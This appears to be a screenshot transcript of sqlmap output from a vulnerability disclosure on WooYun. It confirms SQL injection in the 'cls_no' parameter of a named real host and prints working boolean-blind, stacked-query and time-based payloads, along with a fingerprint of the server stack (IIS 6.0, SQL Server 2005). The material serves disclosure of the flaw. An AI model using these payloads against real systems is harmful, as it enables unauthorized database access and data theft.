 管理员: sqlmap
Place: GET
Parameter: cls_no
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cls_no=XM000014' AND 9823=9823 AND 'CtwP'='CtwP
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cls_no=XM000014'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cls_no=XM000014' WAITFOR DELAY '0:0:5'--
---
[13:12:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[13:12:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\test6.ektianxia.com'
[*] shutting down at 13:12:52
www.wooyun.org
D:\Python27\sqlmap>